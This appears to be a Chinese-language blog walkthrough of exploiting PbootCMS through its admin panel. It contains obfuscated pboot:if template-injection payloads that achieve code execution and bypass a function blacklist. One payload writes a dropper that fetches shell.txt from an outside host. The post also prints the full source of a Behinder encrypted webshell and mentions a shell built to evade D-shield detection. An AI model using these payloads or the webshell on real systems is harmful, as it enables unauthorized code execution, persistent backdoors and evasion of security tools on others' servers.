
a开头9位数
admin****
直接使用网上爆的
使用payload


1 2 {pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('', ['p','h','p','i','n','f','o'])))}!!!{/pboot:if}

在网站后台的站点信息里、是可以直接修改前台index.php的文件的
再次访问首页
说明是有rce的漏洞的
上面的语句是能 执行成功的、但是下面尝试写入一句话的时候是错误的、写入的文件是无法执行的
1 2 3 4 5 {pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['eval($_GET[cmd])'])))}!!!{/pboot:if} eval($_GET[cmd])

但是我们直接写马是不成的、设置的时候黑名单的、我们可以使用file_get_connet()函数
1 {pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if}
由于implode函数是可以使用的、利用数组的特性我们是可以使用file_put_connet函数进行写文件的
关于file_put_connet(),也是可以继续使用数组的

1 2 3 4 5 6 7 8 9 10 11 生成的payload {pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if} 先使用file_put_contents函数写入like4.php的文件、写入的内容又是下面一个数组的内容: <?php file_put_contents("like4h.php",file_get_contents("http://192.168.1.130/shell.txt"))?> 然后在访问like4.php的文件、会在目录下在生成一个like4h.php的文件 1.txt的内容就是我们自己写入的各种马 这里用的是冰蝎
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php @error_reporting (0 ); session_start (); $key ="e45e329feb5d925b" ; $_SESSION ['k' ]=$key ; session_write_close (); $post =file_get_contents ("php://input" ); if (!extension_loaded ('openssl' )) { $t ="base64_" ."decode" ; $post =$t ($post ."" ); for ($i =0 ;$i <strlen ($post );$i ++) { $post [$i ] = $post [$i ]^$key [$i +1 &15 ]; } } else { $post =openssl_decrypt ($post , "AES128" , $key ); } $arr =explode ('|' ,$post ); $func =$arr [0 ]; $params =$arr [1 ]; class C public function __invoke ($p eval ($p ."" );}} @call_user_func (new C (),$params ); ?>
生成
不报错、不显示说明写入成功
在上个小马、方便使用蚁剑
这里使用的是过d盾的马

连接



